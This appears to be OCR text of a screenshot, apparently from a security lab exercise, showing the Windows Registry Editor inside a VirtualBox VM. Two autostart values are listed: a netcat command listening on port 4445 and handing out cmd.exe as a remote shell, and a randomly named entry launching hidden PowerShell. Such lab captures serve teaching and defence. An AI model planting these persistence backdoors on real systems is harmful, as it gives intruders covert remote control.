 ALBA MOREJON GARCIA
WorkPC [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Editor del Registro
Archivo Edición Ver Favoritos Ayuda
Applets
Audio
Authentication
BitLocker
BITS
Component Based Servicing
Control Panel
Controls Folder
DateTime
Device Installer
Device Metadata
Diagnostics
Performance
Boot
Resolvers
Shell
Nombre Tipo Datos
(Predeterminado) REG_SZ (valor no establecido)
0iwVzB0T REG_EXPAND_SZ %COMSPEC% /b /c start /b /min powershell -
netcat REG_SZ C:\windows\system32\nc.exe -Ldp 4445 -e cm
VBoxTray REG_EXPAND_SZ %SystemRoot%\system32\VBoxTray.exe
Editar cadena
Nombre de valor:
netcat
Información del valor:
C:\windows\system32\nc.exe -Ldp 4445 -e cmd.exe
Aceptar Cancelar